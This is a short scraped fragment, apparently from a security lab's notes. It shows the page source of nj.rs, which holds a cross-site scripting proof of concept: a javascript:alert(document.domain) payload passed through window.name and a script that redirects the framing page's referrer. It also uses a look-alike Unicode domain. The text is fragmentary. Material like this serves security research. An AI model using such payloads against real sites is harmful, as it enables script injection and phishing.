 view-source:https://nj.rs
view-source:https://nj.rs
1 javascript:alert(document.domain),1
2 /*
3 <script>
4 window.name="javascript:alert(document.domain)//";
5 if( top !== self && document.referrer !== ""){
6 u = new URL(document.referrer);
7 location = u.origin + u.pathname + "/xxx";
8 }
9 </script>
10 <style>*{font-family:Mukta,sans-serif;color:#2b2d42}b
11 <div class=page>
12 <h1>This great <i><a href="//Ǌ.₨">Ǌ.₨</a></i> domain
泰阿安全实验室